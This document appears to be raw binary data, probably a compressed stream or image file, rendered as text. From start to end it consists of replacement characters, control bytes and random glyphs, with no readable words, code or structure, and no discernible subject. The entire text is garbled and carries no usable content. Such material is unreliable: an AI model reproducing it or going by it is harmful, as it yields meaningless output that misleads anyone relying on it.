�\�� |�޻R��j�'B͊!�Þ{��/^Vq	P�`�g?������OQP$�I%&�����>D��w�xowNO��J�H$��ى��_���������:l�F4E"��t&-��\�����鐥BM;/᠔
���B0� ��wV����~�,����e�����!�W�����ȑ#q�Yg��.Ø1��5����3�a�$�_E8��I�xxEb��asg�qpC��&��Z����N>�x̚5�F� �>qw�t�I8�#�(�a���*���u���@�V�L�w��u�֡�� `;v!�	*.�*O)Ŗ-[Di�pl��|T�z��ڽ� I��I�X۶Yw�*��{��ʕ+�x������b�����{��f�L&�3r��&I��$���*\s͗D)E}(ܾ�Z�J8��h�,ôL��+�!Ae:.�`'P`V M�j�EZL�� S�L�\����>��3R��̙��[�V����O>���}�w��/+V�  ѭ#���X�������87>�zB�ܙvS�K(��0a�>���{}hڶ��m����/J�N�?��/��1���d|��t�_��0�"��	&����H5�ѣG?���u��i��rhj�T*�j����Y�������h4�����;<� TU���1�Un=�m����FOO���Y�`��e�~�g��C=���m�[ԙ��[o�W_�El�8o�?9P�QJ�Yff��>�أ��������h󖍸�گ����3�,���/~��ъx<ޯ���?7M���ֆ^x/���`����q�W���~�+(�T�P��gh҅�
?g�e����~�;��^x��7�L&��Z5����r�Ǔ�<'�t�ϟ�r�F����g%������7� B�#��5|���_f�'	��ޒ���t^��߇3��7��|���`�d������*7GJO�R���@������7�>� >��#(��/�b����L�<��կp��Go�R�k��k��"FL��eҤ)X��Z���۩Z����e}���qX@'8vl�-i+[)���/��i��ՙg����]B�0477c�=���wߍ	& ��@�y[�v_)-���b��̞=��z+�Ν[��Rg�g�]��;�.��{�)� �~���[��3g�'�Ua�n�Na���a֬YE�\�z�G5�ݝ�5k� �H �1�٭g�q����,h������x衇��d ��x[-D�O&�ue��0�iL Z�d���ތ�}W5r���{���gqG-�NC���^�^�!B�@4ʄ�l��������{�_�u)��laи*��U�4>MMM"s�z�䚴�^8���1c��~��x���E֏X/��gvĘ+�R�>��X�r%.��"�`�U���5u2.��b��4e��E����7nĽ�ދu��#�͖��,�!fZN�����i�'N��I��L�BƷ@��:�~8���1�Xl��?�!�e���~�7o�k�(ee��y��;�ԫ.��:]\��H�L/�yk׮Ž�ދiӦa	6lR���/e~pfR�Қu��a��X�d	R�nl޼9�
b�UU��>���O�5�\��'�(i2}��	:���:X�^�Z�1����(��C��N!�HY�<�]��"4x��s�=�����ʕ+&�Ja͚5�5k��k/p��8q"�P&�T�{�[�R(2c����`�ڵ���eX�p!V�Y]�sq=W��*?G���}��Y��3�&����#G�����^���X,��#Gb˖-��!���R� �c!J��u1v�7D���������k�&8�������Xҧ�~�c/���I�a�ܐlB*���J�{C!?��-W�o�چ�o��d����aQ*�X�f�j�5���պ���U#�{�I1b8�/�~�L8��� ��tHE������ ]�u���hذa~����)���)e]#ZZ��W*��j+x{e~|۶�a���zD����r����iHF�u`V���}��@!�I��_�(����C�4�5J<?��^�J����(�y��_�����E�s��y�档�����0H���ض-��/1����u��:X�j%֮]�g�y���0H򶁙 ��"d]בL&AA6�E.�+��bY��k/�{.kW;}����6���̤�<$Q���}>~MS0�_O��+%�2������<�fÆ�s�=�(Z�|� I�ύ������D0f�|�k_�����ٳ1w�\�]��tZ���_����C$�eY���L�`@�X+�/�L�����V��k455�������1��:A��S_����J�E5��V�d�3f��+�&�ȑ#��Ѐ��aWَ���ƺ��Ϗ�����=v�2�!%�DA(2g��2/�|鬳�z���U�`ť�^�����X��[o�4-˂$��J!>�`�^�ȉ�T��>���z̛�>���⨣�*j�V�|������Z��V�i�.�GD���܄.� o����V�~݂,ˈ��
;j��T��!�3��O���P��Q����h��@s*o�������qh��D"�t:��gu]�eY"�
�Zb˶
�t5�P�瞼E�g��~�@�4�uwwö���AO�4	t]Ŋ�0w�\�!R�cC��mڴ	�W��ȑ#�4���������	)dv+�e[Pd�y�I\{��gc|�nA�6�������Jwuu������0����q����O�������_�;��zw��[�����0aׇ~�\�D��c�K���ҥK���{��nA ��N���9f����8��q��G�7��O<�_|+V�@<GOOzzz��f�H�4��qd�Y�����Y�5�3l���M�D��-m[*f�uxr���/�D]�J�\.':�p躎�'
�
Tf���<D��!;vlͿ�0w��[�
[�0�j>�!5�n��9#�=����?��j~O�"	Gu����Ͽ6�J�߅B|!�:\υ�Ee�\�x��a��ո��1z�hL�>��O;���18JEK�k	^_ �|ȁ8��Oa�[`Y&|�BUU�(��S}��"Ky�s��>��`�6Q�Α�8�W0칁.��
����6j�\>���ꄴ��x�l)fѨ�ZpX�C������ ��5���S������������&���ܩO�����_|�dIE4���TE<'�k�PJ�x�{8���y���R8%��}�.}30"�.��:ϲkz!0��\䭙y�����cƌ�9眅#�8ӧO !JI)E6��% a�j)����,1PU�翅ŋ���R�Š/<��38��s�y���S�}!���~	���g������	'�u�6`��Ř={6>��c,_����"c��6�|o�Χ��>�D�"������k����p�Q����i@�d�g�j���r���6�����6��O2(e�8C1��9rd���8��ۙ�l�%~!B��p���6((T��mӧO���U�`��'���O<�+V]�*�.�:D��q���5\d�D#QD�|J0|�p444�)7�ʙ����Gv�g�)%PfD���H&�HgҐ$JppL压����0�g��o�[,[��d�����;蠃��޵��e�Y���H$*�}��|�u�0���]5֬�"�D�%Ǯ��	�OQ@HU��2l�0��zg#EB[[;�}�YlٲE������/�x��Wq�W9Ѷ]1پ���\\�U	,��;~L�p��ǵ��th����ñ��b����o��0i�$��5�9y<��3��mCQ$	8�#j,���q�P���uM�<*�3��|@�u>a�R�����3�<���4Y7&^�R��s9�
l�ނ���/�� cǎŸqc1k֩H�2X�jV�\��>����z�-�Z�J<��`T��ƙ�\�q�ߥG��҂��ΊΏ'(eBļ��Љ�m���:�{gY��tl�Zkx��6 ���tB�؞���뢻� �S������$�wH�� `%�#[G>z�'�P�漢%}ꩧ��=�عk֬�XSudsYh�p�ʋ��1��]�eM�`;6�@D�@����DP��` n�Y�JEk���S��#*S�QPu�q#���Ύn<��c���۱l�G�ǒ����X)-�PJ`�A%|GԭVà^EQ�J�`�(E�����D�yÀOY=2w�dZ���/�&�k3�3@�2���CAGG4MCss�6��'�z��x��7�����P���kX�b�L�$��{�yべ�|7;n�5'��k	6���8����҂�#G�WKKb������ei���i����p~����~Q (�)�Z��:#<`I���_O?���8����8�$>�!mc?��6m%Kp��G�~Ɵ�L�~���h[�y�����>��88`x���s���L&�u��!�͢���7o�ƍ�y�fttt ��������h�D�1�,V���v~N�\2&֩�c������Z��R�(��-̛���m:Մ�>I���� �F�0�TTU���i۶�N�A@�./�o݆"Ġ�,1�SSYYe6�������/����Uմ�>������� ��`F5�"D���v
�s��w2����.�x.�kpm������@yF��SE��e���ىH$"�ߠ��QN��nϝ;�������P�H���"�DP-���(yc����Qj���AʃQA�9P�|��aћ��#�z\k0�0�>�Zq:E/(}6l��ʕ+�(
b�X��gG��{�=�[� �P`��4�1V�\)��T\�U�r"��׍�8 �s�>�lL�<@q[�m�R�ʔ��y< R(��D"b���*�@�eY���V�$X�ĝ����hkk��5�v��{e3V4M�|��ӧ#�D��Z�� ˡ��E)E2��S�e�b����!��ӓ$�b�b���mZ��=k֬�?����������v~����[�%.�s*@U�������E|'�K�^�$A� �HF��w����du��5�q`Z�G��a�N�O6Eam�#QD�Qds�צN����U���7�y��#�<�u׳�D`䕝|���C<��)� ������o?a�q!8�e��5��6R���2cO���t��e1L�H�<��3��z٬��v���a���Y�i��N\�ů�_���}ĢqH��t:UՊ����8{������-��/wr�n݊h$*�����������WK8��+��B\Y&(c�k�y���޲,��Q�F��U1+��g0 �R �����_���3i���퐲��u| ����@���n�x���|��k!K�.��D���೪�*\�ACC��ʻ8� �y睸�1cG�Rt��.���e����qVG�����`��j!����{���Pd���u����B�YYa1k���e�m�Ž�6l��9���mk�0����i�{���ݣ޶��mk�� �=z4���:��������r�X,����]=�CP�ZQd�Y��2��[ZjV�+�ƅ�x������۱E�̶m�5J|O�1W
�:v{���)=~o��Y�Y���!�"�J�����i��<yrU��/�y�f$IP0VA�m�!��5b�tvvb�葛��_<\��:�쨣�zM��m�.bWD��ͥL����aj�ȤY��l6�g�}�<�<�C<v�l��ѨMS`�6-Z�x�f�����wV6�0-�-ۙ����A��\)S$�NM=���R�,�@!x���WUU��q�-��"��P�t]7�|3�;ڡȊ��@f9�-%K��r>hXv�����^K�u��m� `mE���w܁� �O̡�����eX��J躺z��c�1Gԩ\\W�,_���χ��0M�L���P/���&����n��#�.	��Yn�He��:>e{����[���%ɋ9S�>h�X�JY�m��A����l��u��{dU����itQdE�7�dG�3�`�\���a�����.��ǉ'��b����������<5y����GW��!�0
�j��z�MT�t��.�堽�Sd]�k��������C���婻
��$��tM�����6��r������k��;＋t&U��y�(��4��`��뽖���` �`�֭"R�`H=P*4���Q�v��{��GA�$�b�����e�¼x衇���O`�8f�g�� g1,��#���g+f��$�c(��� L��W�s<�eAۂ����p�!��dr�>2q:@U���Xَ�w�(�v�}���O0f�T��%	l޲�>�<���攢�.@�7��We ���8 �P�<�Cq�G@�dض]�\sa����S�eÇ�x���_mmmBT��!�$	M��{{ױ�Y��[�&q���}�E鵅z_,�j+\�6@P�֧~QIR-A��kdO��Ɇ�#�!����a�f�����j��9��_�p��XTt��C�@�$466
�f=���3Zx�2��͛��h���T�>�uq�Yg���Ǆ	0o������|������w�ņ`��δ��	�lV���s��T_6lX���[}u� I6n���i
�^o�6|��T�����e˖�Rd�sTK �;6\ş�gɒ%�����>bј`Qh�V����d�&�~�i|���0uꔺ��u�}7nd�=Y���!\D;� &L���3g²�+�+�s�kZ��ג x���q�w�mk��g8Ne�,��y�������3O�m�PU%_N3���f#UD�Yϣ8�����+����������U|rJ)�GD�B��Ip�v�֭�@)͗Z�E�@���Q���*����5���T�vP00������d�(
L���x�EVD�Z����6��$�g��t��Gy��f��]��I���c����S�<�v����m���hd�]�����Ql�C�"������ƞ �}CC\�AOO�����#�CV����7��,�r9�i���d#EAOO<߃D�#�����f׶���VI�B���

�`!MMM�)��<��e�E��L�};��jAUUQ�����뮻���oC�tض�sEw �a��iZ}j3 �օ�R����xb�S�s��P5RrOk8#�`˖- ���>d�<Ӏ)�g�i��/{�v7�W�L^޲+�7�L�5k����oǪU� @�
(�<�������&�߰w�u<hL�8@�:��Sm�u*��?��o���E����� +�;��q�A�z�4mA�f�%O�`��ڌ
���Ii�w�)�ij�>�q�7of�B	�����d���B�����ϙ�!�"D�SuΧ?��gj�=5��;��u3f�x��b0�T�,�����I�㰞���`��ж��]��X0L�i²,lݺ��ݰ,����p6�EgW'˪Fc�u���Z&(�P���q,+�Ns��Z�B�`�
��c�#�����n���?[3{��C�/fE5���x =����7��ɲ��RQF`��g���f�裏b�ҥ���1d�����Z�Jr���!�݄l�!S�N-z�e9��B�oWT �uvv�/��x�	ض�x,�2��yC)���/���\�
��o�uֲ,��	Jٹ�[��L��2��eV@A�?o�.�d2��
���y��1+���zPp�H0�4P�5��L�Z<���݂u���Xo�*�-�R������d�Q+h��sq�!�,�җ�kq-��f��i���D2�|>Ԧ�+���A�X�'45�!A
dQm���2' DB<g�א�i:b�84U�,� ((�뺞�cY#��l���q<PJD��r(� s�ٱ�U�X(�G[�l���[k�Fg*c/A�8��TJ8���l��e.�����;����닺`(2c8.��B��,PU��oǧjx�wp���cŊ�|�:��k�i�@q����8TE�
�ٙ8q��P
躊H�9���0�X�~#���?�{�A.����k����Jů�@�d��� K2��,��n����a��wpÇ�;b/�D4D"y!V�`���l�UH+�9.P��=/߬$IB&�a�n~M�eV�����8L�3PF���4��r=.�	lШ�3Ώ-˲X�uMǰaö�j�l6[���]��!��������ZW͂������-�:~��cǎ݆!�[;��8`?۶Ͳ֔	�u�tC�$Qa�0~xv�+����EVD��۶�.��f�
���['ո�����nC%XA镡2�^�s	(�۳���yATc~pV!�֭�o�[,^��,�{^�B΋-����M�D4ECCL��#�<��+WV<�r�;�tvv¶m�p�Ŭ�=�"�$	���aÆ��ֶ�9�=���g�}?���v�Zv�DB6�EcCcU�u�x9#�h4��Æ��w��=��3d����S���}���r�^p�(���׭����3��M�"�5EA��^�Y����?b�ԩ"����F�(LW������u��B�4$	�=�'O埵�ox�T�A%�aĈ�B�򲾛Rʺ��P63T�!j���CCCC���ڛ����	p�?��������g�<
ף�Œ ��x�O6f̘�0�S�3��*���7cnXoڴIa:�EV�3踎�s��e\��i��wx�MS��
\ׁ,KP�&�ƃ��B|�x%/����Eծq>�I@�n�&(r ��*�e��o�3��R�"CU��1��#�h4���$�V���S�ǌ�O=��L6��@i�J｛n�`�ŦM���q�A������ޘ�k���*��'��ʛ��/���AUb��I�RF�v���I 	��yV�J�>_�)K�3���B4�ǫW��� /<?G}�	��`m?+߾y EQ�z�Z ��8L�@4l�(��P�A:�C,�a�LT�u���^p
�b��'k���sP�d��h��a�&��O��_�
ۇ"���LA�d(��l6[D+���-~mg�ڶ�0���nHD�+s_�e�^�Ύ��.������±=�)���A�Ϋ2�`�idY�U B����,K�T�z�?�~���R�F��$�@�5x�������r�X,˶D��뺢l����;�}3���e��u7`ժuе4hj�K@�T���{2|O�
�EѾ��?ހ����F��Y�4{Qr�l���E�E �,|� �O����(��;����u��������E�wC��[���Pr����ӄ����/��c�i��_�p�{��R�����(��� 1VB��ytvv���hc
�֗�0R����F)��cNlǆ��hH6 �#�IôL��bX4��i"S�S֧��W03�۫�p��A���A���1���q��aA��Zy��4Г�A4͋���f��T�Q���3{���w`����T`~��i"��a�=�  �9�����;�.��k�6{�~�q�t�M�3g����y�F�E��;����3���.Z�����Ê+`�������L`L����]��_TR�-Jp]W���h�6\�G,���ظq3��.\w�u5��yL����6/�����z�k"�٬!�	��>�qD�S����#�z�����f����0�+��ÝLN�Wd--�jE�
A�A��8q���f��ʕ+�L�W�uP֍j��g�y�����	g��;�x�(	V������T(�ԭ��}ttt�{�ׅ����QkHR!�"Kr��OKK��SO=��5�\p����G?��i� `�&�r�,�!;x��ތ��E�ݰc}�\ׇa�|$߽C"�0n(��,�4[�&O��#F`ذa6l"�B&� ��h����U��o���\q��,�����~���g�}��6m-[��ֆ���|ݵ��A�i�kz�"a�,cĈ�z��]���Q�+}��A&���G���Q(
w�L�r�q���L���w^{�M<��#x���R��0�eBS��ʎ��f�2�����Ft�t���_�W��|�����'�EQ��d�H$���|�@~��fAwc�zS��R��m� ԥ�Z�}��B�[8����@;��_�ӟ��3ϰ�\��|�����mk��`��f�s�98���G�y��B��!�\E�FW�����Qi�Ab�	,]����<p#���쯄0ť�[��X,V�����٬��)��6m����(EA�j�>��#�h�<WW�KOe��>��Rv�[��<���{B����"�P��555�M��R��7�4M�3Rh�Z�1�1�eY����ql�N9�s�{�u���|����������˖}xD<�T�m�FD����j=�!j��:H�(�y(dy��	mJشi
�{"�`Fo$�2ږM���|g�y&N9�$	��;i��%�}!��cG��CKK��K��+sɟO&�Cww7��~�{�X��$"	 D��Wk~�����Kk����܉�UM���ݍh4�(IB���i���^S [�v୷�W\���6 TE�-�������%*��[<��s��AKK(�p���#�H�k-�V�loo/�a�|�����E�-�u8�(�����Zc���,�~�i�q�x�� ÇGwW��㣔����=XV�۶������ƍq���cҤI�$YV�����ຮ8�/�"�W/͆�Pp��,����E.�X�T�ü��2�^
ց�� �N�����F����c̘1 ��$V���0Ȓ,��xW�m[����w_ g�PJ˚_�EB�\$�M}��fժU¦
�3<ITPJ�������Bi?��!vȲ,��|��:u�����/~��K]Bg�y�>�ްmɆ<u���:D��U��u�Af�Pjͧ($	X�l��p�3���<=�.� ?��p��`�a�'t��_�Oϧ���^I��>L\���vYAQ�%��a���������&�N�����\�i!KE���E�V�u}(�
ϣ���5�~a�~�FPJ�����"�H�u(�������6mڄ?��8��3�q�z躊�Ʀ|9�Ibx�e�$��8�B�%���l6�w �����w��{��l���ն�\H+g�e��@F4����svJ�����0dhҖe	�+w�(eϖ�o����ӟ��n��/υD�Z��u/ې39��;n�>�(.��r<��  ��:�e��{I�I�z��P�c&�]�<��;��&w�)��F��8q"�)9���-��A=�X,V���Ϗ�Z�'��	���C��p}����1X�Vn ������������455Uxe�o�J�x9U��2x��3,"��/m3g�|��c���&_�����çƏ�����~)�!Br̙3'P�A�U���0��5f�.\(��,3�����-Bp衇�k��A�'����Q�!��e�}��k��{%	�4%�P��mۅ���<�D ��v�Eᢋ.��y0Mv=5M+qw�H˗��L��`U���HPU�t�/�i�زeL��cG�����S��_�¹瞋�n�Id�]�EOO��R�祜֤���,؎-�� wPc�E��ŋ���7�x#�,YR5CY�غ����uI�B��Cb�� ����qH�AJ��v��U\�H�R��[������o�|�r�cqȲ˶Dƿ��AG��,��D[�T*�y���_�*~������	U������ g�0D��|tvv
�FJ�(]��圇,��?_fYdYƸq�jz>�H�RE�#>v��(���Z̊�˗�q��I��~%>|xa=,Y�vTS��?~������.ft)�H&�ۈ��
\��;m|��Q�Մ�B�����_-�-O֓Uԡ��s�y�������T�|Vj08+!BT�g�}+W�Ĕ)��~�h�4��i�x��g�`����YA4�i�;v,���/�����ӓFcc��D2�d��gj}	������/hZ�߉�? �������8����[~���.�ԅ��@�PdS"
����~�5�[�,3�A�~�X�D��d�.�z�),X�  �b�*����8y����n��z�}.g���\.�iӦ�׿�5t]G2��� �����2��,+����=a�|��%��ʈFˡ���$����r��� ,Z����$l�E$ɗ�l/P��Ŵu�p�y�X}��*�@�>Rn�ځg�yO=����s�f�LhXQź�*��c:]�2��r���8�%��e�~�F���;�`�۸��Kpꩧ �D^���3�`���Ce�Io��=��d�~�W�p��j��A&�v]MMMu٣��e�Y���2d��5wFo��<g������{0�%�@0�+O�L�:�h�����!��m52$	�=f� ��mxE{t2��[�m:��1xO�B06D�j�ql(�۶��2N:���g�6���c�[��s����gϾo���4� �J�k��S�;��k�b��4iT�m��"	����߯]��>�,V�Y�d����̈aPd�G�ƹ� hkkGk���q
Z	;R�?X:AEr��*7{]z��sonn���/��w_,X�6R�Y�Jf6�c���\���Nm#�ŭ�tE������OcŊ���X�f5�̙��?Fd����x���}$	L�:@�͎�x-=��������D��`���mN�4iR�z�3�?�z�-<��󠠈�b����:�Ec��������ܩ�(8�@GG�q�s�=x뭷` 	�h*Ua�����<]�]5gWx�(M)�+�5��ΉF������x��g���E�뮻���&MBss��r���� K[@�)D@)����Ub�p���{���$"u�F�u�{8{+(�I����Ž�W	:;3�3rx��RvPCC����4��������YPd�H�`l�X,V�;J<�S��8T��B��YD�H^�
����I�`d��GgΜ�\��R7o���r?w�i����/��� ��
��舆Q+H��?BG{���J�ǡP�£eYt]E.gB�X�%T�kJӴ��B��S�}��-���k�����~��PdU���7�e��K/���@(�����r7�������7�v�9\R��� 己��x�L&/.,��,���.�����+_�
=� ��K��?���BEV/htUS�����m�-����Ñ��s/�'?�	�x�D#qd�$�z�@)����=�
A4�#���;R�7K��@U��Z�zU�r7�]v>���ʹW��]�<�����~�x �X���Pd�ò�"�A1�u�;�2�>���y�'w�����昕�,t�髓Bi+��w�����|�V�bN���U�����,��b�uH�(�R��.-�y��1�o�ċ/��9/�SN9_rN8�477�ϱK!�y���G�Y+�	�m>�ގ�3񪪊��KA���z��\Mc]PTUE&��x`����5�;w.���N���:,�F$�$I0C��>����������O��g'L� ؃@!�l�M�~�&c�2�b�f�M5������0�n݆!hooG$�i8b��h�i�B��`{�,+y�i	�:l��+��dY�GR���̙3�y���x�⫛����d �"5!�.$"����oƊ+p�a�a�=�DSs�P����$I����	'W��ֺ-� ���0�Y�S�)�����/��>�p4U����沂��zWv5h�0�lGA��ю�{mmm�9s&<�@�5
�X�L��!�����R�ܭ]���rJ�1=�bJ��vA��y���4���g�Y�_��-�s�=�y����올u(�J����bӦM3v�����t������wށ�y����|��~�-Y�T:%o�p�HA0��h��� ��HyG��!�"�?wfKKĂ�78
���c�1��K���H!+�(<o���X�|9V�Z����flذ��0L@At5O�4��ڃ�ma�����/`���8���p��'c�ԩ�4�PN��2�%��5J�G��k�����k����PƆ*>����{/���T*/��A�
(��6lX�(f(U�?����jC#I�SH$ ���xP��`Kp?(fY���r0�����eY����k,D�JaZ&"zD���O?���1��z��rr�f>�x�⫅�xD�B�(6X�r%n����_���,�i�7Y-x"��O�ӦMC,�R�b�� ��~�[n�]�=°�$lii��-� ��H�3�%��!��B��`D�������a��������7"��
���Z����,��i���g��K/	�t�$	���	EQ�D�!��nc�ꫯ���Y���h�ϾຮpB������������G"(����X4�4��xŪ�?ƪ�?���c��|��� ��¶mlٲw�u���4M�5
k׮��K���PU�,�/\X�	��m"pqMJ���z��aYVQ{����-`��k)��4�t�Kk�m��$��D�����މ>� �-��o��y����?z���!� BXka��`f/���4ب����,co���ys缊	n����1u�T\z��6l���i�6:}=?��Xzc��V�\ 
Y��gr93/�*�Y��Թ���z3�-��d�N�s�X���E����`��Zׁ�(v]W<�< �3��p����4J�Ъ��um��N��<��1Z����{�>�6K2[�5�i�����+.�;��s� f͚5��'��{������C��6:::��:$�	2�r9��J&�0�4M�i��f�hii������b�r����ێɕ���շn݊ƆF���T*B�|M6��&�L0X4&��c%�����g|5���	�H�)�<�T�� p\��Gꋌ&�J tF�%��8�p*Juv��;���z���d3�TMt��eY�����m�i"�N���k���v���v^x�,_���b�\��g2��MՊ���Ǭp]����=x>@,Y�k֬��)S���ב�j�wN�Ы�����ɇòtww㥗^������cѢEؼysQ��\.'Jy�F�"+U($,˂�ibͱ�׬Ɔ��s�ឿ݅8 �{,�O���w�---�,(t��P>����-�����N�D"�É�iP	6l�K/�T����?�x<^�˅�8B��X�
m>������x��C~��#wTˁ�K<�ɏlݺU�`ב����q��Sk���"(�U��$��}�3i�2ACCÓ�������=Xq�qǸ���~���(�a`2�P����<
�b�~U��#�p}
Y�1v�ت�����u�N��,Ck��.<σ�Xp]�a��"������$��_�"�^J�C���(��}�n.T��ӊ�*  O�{ɍ:�G�U�e������eY $475��k��!A�"h|V���*PL��?~��D�P��<8�M��D����eΘ뺐�P�H�㓌`p��O��g����������K�T�.�ԇ�h�e�o�y|�J�y�G�6��^+
V�:��Mj0�,؞���瓮�p]`�6�Y��V�%K��o��ރ�y0���9dI��E�idYF.g۶Y���F� ���1�����,�mAUT4$ Ir�R���4֭ۀ���71~�xp�8��0u�T~�������|٧>�y�p��Yl�,	�� ��$ ��ys���c�=V��)0	=�/�&Q���l6+�|����x��Jp�
̊�.���΀ d�1�����knn��!"��ٙ����YⓀHT�m��<�f�z��>�~��2 E�?�я����{/^�~�a�W���<��6׃����rGPO�Z��ؘ��r�F�0L#_�MDv�qD�H^H�@W��1I$ض��B�
�7\�Z��L66���Z�"+�m�i��e�y֛�a�5ӧOǑG)jܠ�<�j̟Ҡ�m��k���7#�ЄS����.����L`K&��a� ���]�q���@�� 	�۱��`f��QQX�Y"yQN�ع��0n�8̘1CgK;��DE)Ҩ�, ���0�%����t�=�6l؀?�k׮�aE��)k���'DyJ���0h��e����A"dI��{���V�x3 ��%�GX�,���jhH6 �"�˱��a�ҥX�d1|�A$	H���v�ӦM�������S�L�n��]���X�M�x�3c������Ã��Q����'�|�<�H^D��`�,˅ul֋Y��>c-�����2v�D�|>|x�����j���cp��,�r����2�����\���	��i�	�J�j���n��;?���v�!B���Æ�}���s �2`��e�]�ן��g���B��\�	`��,���5��g�)!\���`�Y�Z����eEd����$�����p]�o#����g�2+�7�DvFa����U����M�@L�I��PE�5�s��C=_��׊��u]a������T7"(�vꩧ��'����A�Ji^��*��od26?u{�s�P�|Rl/�TiP�V�e(��7n��������`[�i��U�#k�D$(
�i�<氼��+PU���7nZZZ���$IBτ;��m#�ɠ���l�/F{{;>��c|��GX�j�lقL&J)t-^�X�.��
\�A�h4�d"`v�'�/+���(�*����lt��d�qaY�(�b��tJQy�Y�P��u��Յ�˗�'�(*Y ��/��D"���V�;���F�-�#À���Y�Q(1)�x��q�]wa�ܹU����]�Ｋ����q�|�]JJ�&�B���p�ڭ3�1g�ɝa�ל��v � ��(�F#5j�6�*�_k��Җ�!B�=��s�y𳟝�9�c�`ō7���o��o9�9PC�bX��2ry��,�y�GwO7��H7n�p��p-1w�\li�YRD�?�+`j�v>�gEV��/���lT!�R?CaW �åB�"������b׳����N��B�T_|�$I�2e
N;�� ��B��uݪ��R1= �N���.������{
+MP���M˄��� �z���`̘1p]@QQ�@��E�vOAcc#��ٙw\���u��A&�5iޡڎ���e[�F��$��O�i������s�=��3g��OƘ1c�y:::�a�ttt���	+W���ŋ�~���և��!�	}
�ί�z"3n\�g����3r�[��8�� �i�uiOZKi���`:A?~}�(*g�p�"�L�,']ס�*n���m�D8ېw�2e
��g477��D�F�1cX@?���U���������,v<�e�=��[P������B|l-deA-�`ךj%
����*լ𷹞;���ΝV��l��֭[YP��ľ��5]׃��G����T�KK�Cyr�@u 	b@w���G7~�k�jJ�Gd�(�MӐ3u�S�B�(���L�@A*�M��ϝ���;S�����y�\Q$	d�Y���*K}o��=�t�G�es���ܹs1{��"Qռ��#��Ƅ���;n���	��0�hٜE�`W��N�D�� "[/e��>�COO��x^X3�Y�f�+_�b��Z:�]�<>��}��8��?a޼y��ß�!$�y{�xɒ,��r9�����M����[
�՜��qy&��� cs�lm���u +<H�y�p���۷3�(>7P	�,�V����$)x����ҋ�"�@�R�bQ�z�;r���%]t ,�3&T��� T����O����uK��-�ȕ���qL�@i?�ǀ'X�fv��B���x�j��\��5B��f���J�H��u���{2�yg)�_������l��(��$��)G���n����0]��^�׳�Ǟ�>B�K�~  ��RH&�ΤA�������ˡP���(��XS���4��r9��d"�t&M���ىI�&UEO���nj ��O#M�4���L6MՅ�h�C��!ـT:�H�Fu���}�e����}�秜rJ孙*Ā���\s�����W_}��#$�(��a�uW�l���9456�'�	J):� |�[�§>5{�'$i��g�^���w�}�z��{�O��8���_�
�V�B2�V.HWm�]�q�l� 2����F�a@Ә�ə===BPղ,L�:�\r	>�`X�U���;�믿���7��%�5�U�0����gV�-,�%e%1@=�׆
�d�rE}R���3쑈�l6
�!Ắ�ǈ謭3!D���C�m������̳:EASc(��f�5�~�g�,��"�H$��T���l!�%LU;`�=���83�-��u�Һu넶��W�����56&�j��ؓ���@!�:��,t�ف��J��K׻���M�<p�%��=����9VQP�a���k@S5!7j�(\s�58���Ŧڟ�ə��Z��-�����&	L�8�^z)V�Z�?��������d2YՖ��4d�Y���Fs5D6ռF�`���F������"��a�ĉ��k���~���9���p��g���[ڶ�uD+��(��t~�a�y�6��s�6e%	>�s��,KP���&�7�!$�m(*Ç�y睇)S����Ɣ)S����T�Wk����ƍm�����o��6n���B���(�%�@c=�?I��4MS�
9�#4���� q�(���\�w�y��D`�I=��R
��z> DyJ�L1���:L�DTe%�>��)l��׾�կ�2�c��'�+/���~���?�qQ#�3r�5=Z�P�b1t�t#����.�E]Y�a�|�t�mH�C��-�j�r�h4*h�Ѩ�K.��W��c�=&����Ebx!v�TJ�e�eQ���g���?�^ra=�gT�=��_���p�"��0�A�݅R��K.A6c�7��ڶ�!O@Q�Ua�#$�Yv�	�m����bu*��2�}.�Z��Xh�	�X����$\z�����E��[�V��-c1�@���3Gy$��$��~,X�bј�����dYƄ	�����}���K�U�CM:�pV�`�U��[�@A���<�֕c�&\�zP�='d~��P�"E�%I��X���ԏ~��>7�c��` \~�e�����^�v�����[�P�/Ā�S�Xg�q����J����Z �z}��0+��v��cڴ}p�A�G���Ç��� �J	�8��E]~�k���E�9�,#c�*=���1e�|��_��_�D"���F����S��\z��شy{�1d�)$�H�0 @��9d���+�A��ׅ�t{�g ]��I��?L��+/�7��ѹe��R�UD/D���ȞIY�qŕ�AV���j��	0�ƍW�/��<lڴ�9���_�t���1c��m�<�\�
�~/��J�k����d �Q�񵷷#�ˉ��R!��[i�1Ta�&d�?G�5��z0�e��+���/<�"�����=s��'��|,}�eI�C�(���h$�����'O�b\ X7�ۋ������/�o| DwBt]!��	����(6l�6�Q>x{MX���*?�a�n�J�Г�AcC#>������q��#�����M�27�pn��&�?�l���̳)�c0P�O�/g����dV�����E0�q̚5�_~9t]��x�ˢ�v��ې�ʂ�����<�zE.g"�`�̙�}�ݑN��2yb5j|�>�U�EN��ʲY����Z��(�fg2��ۂ{�$Ihhh !�aƤ�i�ړ��~��C��%l�]]�Erh���o�;��g��W�A�� �.��>�`������-�bb��lW�9D�ڃ;JS�LA"QP��s���KQ/��r��}�6��!��� 
���!ܴ���5�mE+fVx4MED�E`L�t��^8�p�����C d��q���r9ѕc����L�:���eȲ��{}�,�)]|PZ`�g�g��9����^���}"B@@DI��Eq�駣�u8r9����w�}�H4�'D������@QX[�=���,�l�ڧ�n�F�ߧx ���%_6V���[pF"d�L<�uݰŁ
�V�ud˖-��mp��:L��8��Kz��)�P�D
U�,!g��۸.����zl�4���O�a�����ϟ���:3"�H(^b��yR�oV����ee�{s�1 D9+� b1V�f���Ν�`�%V�~�m�.8����SR��6�H�c!S�L�\�s�;S�L Xی� �`)��(���D"�o}�8��sq��w㏷�I�+8J�#�$IUl	�k�Ӗ�ed��4RLC�#�Ǐ��� ������	Q�4y�y0��a��d��	�y���IcӦM�5'PX��`E!r���L��>

�s�L4�~���1��E�3^���V�p�Ġz�~�o�~���-"���j���<��@Q(�RVf;D�J!	{�� �y��~oFQ�J@�/g	>O�9�d2����q��:<�������#��r �ePWD�$���H$�s�S-Úp����ob���qÍ�- ��*4M��X��)�t�77��}���;x��G������ׁO}455�N!�!r]�G���,@��TZFRl���%;��j��?מG!��-BScr�\��A�S���Y!IR��g���~ħ�'�I�%A�x���̯R��+�"���rHB�H��!�h�}?�)HBcc#d���m�UFcc�-P��s��*/��b����%�~�xJ;X�u������ 9�eY ��4Mh*k{��`��wߺ�; ذa V���� ��i��!�>�E�@���l��������a��AG]�ꪫ�t�M7�����,��p0��'�麮�\M:DBHQVhWö�� ����0b�8NA𮷈l5�0T��6��5(���I�elٲ��
